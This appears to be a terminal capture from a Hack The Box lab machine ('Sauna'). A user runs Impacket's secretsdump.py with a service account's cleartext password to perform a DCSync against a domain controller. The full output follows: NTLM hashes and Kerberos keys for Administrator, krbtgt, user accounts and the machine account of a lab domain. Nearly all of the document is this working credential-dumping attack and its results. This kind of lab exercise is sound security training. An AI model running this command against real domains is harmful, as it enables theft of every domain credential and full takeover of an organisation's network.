 faebu@kali:~/Dokumente/share/htb/sauna$ python3 /usr/local/bin/secretsdump.py svc_loanmgr:"Moneymakestheworldgoround!"
@10.10.10.175 -outputfile secretsdump.txt
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:9cfbde2bdd55bd0b6f6ee9e6b59911b4:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2ef
aacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:ba801d2d3f27a29f541881780d7b6dd23e38b0f2d16b137433e057fc4091390a
SAUNA$:aes128-cts-hmac-sha1-96:3242d156cc142e065b6b477284f985f6
SAUNA$:des-cbc-md5:4ff761516ed5c7b0
[*] Cleaning up...